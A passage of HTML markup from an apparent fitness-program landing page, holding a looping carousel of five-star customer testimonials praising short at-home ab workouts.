6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Zero fluff and no crazy diets. Working out at home at my own pace completely changed my routine.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Leo Bennett</span></div></li></ul>
      <ul class="depo__grupo" aria-hidden="true"><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Quick and super effective workouts! In just a few weeks training in my living room, I already saw a huge difference.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Liam Miller</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Best investment I've made! No gym or equipment needed, with real results in the first 21 days.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Lucas Meyer</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Perfect for anyone short on time. It's only 10 to 30 minutes a day and my abs are already starting to show definition fast.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Noah Martin</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">The workout sheets are super easy to follow and the videos explain everything clearly. Highly recommend it!</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Daniel Weber</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Zero fluff and no crazy diets. Working out at home at my own pace completely changed my routine.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Leo Bennett</span></div></li></ul>
      <ul class="depo__grupo" aria-hidden="true"><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Quick and super effective workouts! In just a few weeks training in my living room, I already saw a huge difference.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Liam Miller</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Best investment I've made! No gym or equipment needed, with real results in the first 21 days.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Lucas Meyer</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Perfect for anyone short on time. It's only 10 to 30 minutes a day and my abs are already starting to show definition fast.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Noah Martin</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">The workout sheets are super easy to follow and the videos explain everything clearly. Highly recommend it!</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Daniel Weber</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Zero fluff and no crazy diets. Working out at home at my own pace completely changed my routine.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Leo Bennett</span></div></li></ul>
      <ul class="depo__grupo" aria-hidden="true"><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Quick and super effective workouts! In just a few weeks training in my living room, I already saw a huge difference.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Liam Miller</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Best investment I've made! No gym or equipment needed, with real results in the first 21 days.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Lucas Meyer</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Perfect for anyone short on time. It's only 10 to 30 minutes a day and my abs are already starting to show definition fast.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Noah Martin</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">The workout sheets are super easy to follow and the videos explain everything clearly. Highly recommend it!</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Daniel Weber</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Zero fluff and no crazy diets. Working out at home at my own pace completely changed my routine.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Leo Bennett</span></div></li></ul>
    </div>
  </div>
  <div class="depo__linha depo__linha--volta">
    <div class="depo__trilho">
      <ul class="depo__grupo"><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Quick and super effective workouts! Saw real changes in my abs in just a few weeks training at home.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Emma Taylor</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Best $10 I've ever spent! No gym, no equipment needed, and visible results within the 21 days.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Sofia Wagner</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Perfect for a busy schedule. Just 10 to 30 minutes a day and the workout sheets are so easy to follow.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Clara Laurent</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Straight to the point with zero crazy diets. Working out at my own pace at home made all the difference!</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Maya Lindqvist</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Amazing value! The demonstration videos are super clear and the progression keeps you motivated every week.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Hannah Brooks</span></div></li></ul>
      <ul class="depo__grupo" aria-hidden="true"><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Quick and super effective workouts! Saw real changes in my abs in just a few weeks training at home.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Emma Taylor</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 